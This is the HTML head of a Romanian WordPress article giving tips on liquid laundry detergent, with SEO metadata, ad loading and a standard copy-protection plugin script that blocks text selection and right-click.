

--- FILE ---
content_type: text/html
request_url: https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/
body_size: 16843
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="ro-RO"
prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="ro-RO"
prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="ltr" lang="ro-RO"
prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="ro-RO"
prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.afla-acum.ro/xmlrpc.php">
<meta property="og:image" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe-300x200.jpg"/>
<meta property="og:title" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise. Respecta ins"/>
<meta property="og:url" content="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/"/>
<meta property="og:site_name" content="afla-acum.ro"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.afla-acum.ro/wp-content/uploads/2017/05/favicon.png" />
<link rel="apple-touch-icon" href="https://www.afla-acum.ro/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.afla-acum.ro/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.afla-acum.ro/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script src="https://www.afla-acum.ro/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<!-- All in One SEO 4.3.2 - aioseo.com -->
<title>Intelege puterea detergentului lichid pentru rufe</title>
<meta name="description" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila. Detergentul trebuie sa fie potrivit pentru..." />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
<meta property="og:locale" content="ro_RO" />
<meta property="og:site_name" content="afla-acum.ro |" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Intelege puterea detergentului lichid pentru rufe" />
<meta property="og:description" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila. Detergentul trebuie sa fie potrivit pentru..." />
<meta property="og:url" content="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/" />
<meta property="article:published_time" content="2023-05-25T12:37:39+00:00" />
<meta property="article:modified_time" content="2023-05-25T12:39:06+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Intelege puterea detergentului lichid pentru rufe" />
<meta name="twitter:description" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila. Detergentul trebuie sa fie potrivit pentru..." />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#article","name":"Intelege puterea detergentului lichid pentru rufe","headline":"Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila","author":{"@id":"https:\/\/www.afla-acum.ro\/author\/corina\/#author"},"publisher":{"@id":"https:\/\/www.afla-acum.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.afla-acum.ro\/wp-content\/uploads\/2023\/05\/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg","width":1000,"height":667,"caption":"Intelege puterea detergentului lichid pentru rufe"},"datePublished":"2023-05-25T12:37:39+00:00","dateModified":"2023-05-25T12:39:06+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#webpage"},"isPartOf":{"@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#webpage"},"articleSection":"CASA SI GRADINA, FAMILIE"},{"@type":"BreadcrumbList","@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.afla-acum.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.afla-acum.ro\/","name":"Prima pagin\u0103","url":"https:\/\/www.afla-acum.ro\/"},"nextItem":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/","name":"Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila","description":"Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila. Detergentul trebuie sa fie potrivit pentru...","url":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/"},"previousItem":"https:\/\/www.afla-acum.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.afla-acum.ro\/#organization","name":"Afla Acum","url":"https:\/\/www.afla-acum.ro\/","logo":{"@type":"ImageObject","url":"https:\/\/www.afla-acum.ro\/wp-content\/uploads\/2016\/11\/logo1.jpg","@id":"https:\/\/www.afla-acum.ro\/#organizationLogo","width":241,"height":60,"caption":"Afla acum tot ce vrei sa stii"},"image":{"@id":"https:\/\/www.afla-acum.ro\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+40721339955","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.afla-acum.ro\/author\/corina\/#author","url":"https:\/\/www.afla-acum.ro\/author\/corina\/","name":"Corina"},{"@type":"WebPage","@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#webpage","url":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/","name":"Intelege puterea detergentului lichid pentru rufe","description":"Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila. Detergentul trebuie sa fie potrivit pentru...","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/www.afla-acum.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#breadcrumblist"},"author":{"@id":"https:\/\/www.afla-acum.ro\/author\/corina\/#author"},"creator":{"@id":"https:\/\/www.afla-acum.ro\/author\/corina\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.afla-acum.ro\/wp-content\/uploads\/2023\/05\/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg","@id":"https:\/\/www.afla-acum.ro\/#mainImage","width":1000,"height":667,"caption":"Intelege puterea detergentului lichid pentru rufe"},"primaryImageOfPage":{"@id":"https:\/\/www.afla-acum.ro\/intelege-puterea-detergentului-lichid-pentru-rufe\/#mainImage"},"datePublished":"2023-05-25T12:37:39+00:00","dateModified":"2023-05-25T12:39:06+00:00"},{"@type":"WebSite","@id":"https:\/\/www.afla-acum.ro\/#website","url":"https:\/\/www.afla-acum.ro\/","name":"afla-acum.ro","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/www.afla-acum.ro\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="afla-acum.ro &raquo; Flux" href="https://www.afla-acum.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="afla-acum.ro &raquo; Flux comentarii" href="https://www.afla-acum.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii afla-acum.ro &raquo; Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila" href="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.afla-acum.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bt_cc_style-css'  href='https://www.afla-acum.ro/wp-content/plugins/bt_cost_calculator/style.min.css?ver=5.3.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.afla-acum.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.afla-acum.ro/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css'  href='https://www.afla-acum.ro/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.afla-acum.ro/wp-content/cache/wpfc-minified/2papm3ft/dmxai.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<!-- <link rel='stylesheet' id='plugins-css'  href='https://www.afla-acum.ro/wp-content/themes/goodnews5/css/plugins.css?ver=5.3.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='main-css'  href='https://www.afla-acum.ro/wp-content/themes/goodnews5/css/main.css?ver=5.3.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.afla-acum.ro/wp-content/themes/goodnews5/css/media.css?ver=5.3.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css'  href='https://www.afla-acum.ro/wp-content/themes/goodnews5/style.css?ver=5.3.20' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.afla-acum.ro/wp-content/cache/wpfc-minified/q6m6aeof/dmxai.css" media="all"/>
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.afla-acum.ro/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<script src='//www.afla-acum.ro/wp-content/cache/wpfc-minified/qigkkxoz/dmxai.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.afla-acum.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.afla-acum.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.afla-acum.ro/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=5.3.20'></script> -->
<!-- <script type='text/javascript' src='https://www.afla-acum.ro/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=5.3.20'></script> -->
<script type='text/javascript'>
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
</script>
<script type='text/javascript'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<link rel='https://api.w.org/' href='https://www.afla-acum.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afla-acum.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.afla-acum.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Descopera cele mai fermecatoare locatii de nunta din Bucuresti pentru ziua ta magica' href='https://www.afla-acum.ro/descopera-cele-mai-fermecatoare-locatii-de-nunta-din-bucuresti/' />
<link rel='next' title='Reinnoieste-ti mobilierul cu usurinta &#8211; Transformari uimitoare cu autocolante pentru mobila' href='https://www.afla-acum.ro/reinnoieste-ti-mobilierul-cu-usurinta-transformari-uimitoare-cu-autocolante-pentru-mobila/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://www.afla-acum.ro/?p=1707' />
<link rel="alternate" type="application/json+oembed" href="https://www.afla-acum.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.afla-acum.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F&#038;format=xml" />
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "CreativeWorkSeries",
"name": "Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "3"
}
}</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "Content is protected !!";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
e.setAttribute('unselectable',on);
}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-1779684897194951",
enable_page_level_ads: true
});
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.afla-acum.ro/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<!-- END recaptcha -->
<link rel="canonical" href="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/" />
<meta name="description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise. Respecta instructiunile de dozare: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murdarie si de cantitatea de rufe pe care o speli. Doza prea mica poate [&hellip;]" />
<meta property="og:title" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila" />
<meta property="og:url" content="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2023-05-25T12:37:39+00:00" />
<meta property="article:modified_time" content="2023-05-25T12:39:06+00:00" />
<meta property="og:updated_time" content="2023-05-25T12:39:06+00:00" />
<meta property="og:description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise. Respecta instructiunile de dozare: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murdarie si de cantitatea de rufe pe care o speli. Doza prea mica poate [&hellip;]" />
<meta property="og:image" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="Intelege puterea detergentului lichid pentru rufe" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila" />
<meta name="twitter:description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise. Respecta instructiunile de dozare: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murdarie si de cantitatea de rufe pe care o speli. Doza prea mica poate [&hellip;]" />
<meta name="twitter:image" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">.mom_main_font,.topbar,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.feature-slider li .slide-caption h2,.news-box .nb-header .nb-title,a.show-more,.widget .widget-title,.widget .mom-socials-counter ul li,.main_tabs .tabs a,.mom-login-widget,.mom-login-widget input,.mom-newsletter h4,.mom-newsletter input,.mpsw-slider .slide-caption,.tagcloud a,button,input,select,textarea,.weather-widget,.weather-widget h3,.nb-inner-wrap .search-results-title,.show_all_results,.mom-social-share .ss-icon span.count,.mom-timeline,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle,.p-single .post-tags,.np-posts ul li .details .link,h2.single-title,.page-title,label,.portfolio-filter li,.pagination .main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6,.mom-ad-empty,.user-star-rate .yr,.comment-wrap .commentnumber,.copyrights-area,.news-box .nb-footer a,#bbpress-forums li.bbp-header,.bbp-forum-title,div.bbp-template-notice,div.indicator-hint,#bbpress-forums fieldset.bbp-form legend,.bbp-s-title,#bbpress-forums .bbp-admin-links a,#bbpress-forums #bbp-user-wrapper h2.entry-title,.mom_breadcrumb,.single-author-box .articles-count,.not-found-wrap,.not-found-wrap h1,.gallery-post-slider.feature-slider li .slide-caption.fs-caption-alt p,.chat-author,.accordion .acc_title,.acch_numbers,.logo span,.device-menu-holder,#navigation .device-menu,.widget li .cat_num, .wp-caption-text, .mom_quote, div.progress_bar span, .widget_display_stats dl, .feature-slider .fs-nav.numbers a{font-family:'Times New Roman', Times,serif;font-weight:normal;font-style:normal;}body{color:#000000;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 131px;
height: 131px;
}
body {
color: #0b0a0a;
}                    </style>
<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
<!-- Facebook Open Graph -->
<meta property="og:locale" content="ro_RO"/>
<meta property="og:site_name" content="afla-acum.ro"/>
<meta property="og:title" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila"/>
<meta property="og:url" content="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise.
Respecta instructiunile de dozare: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murd"/>
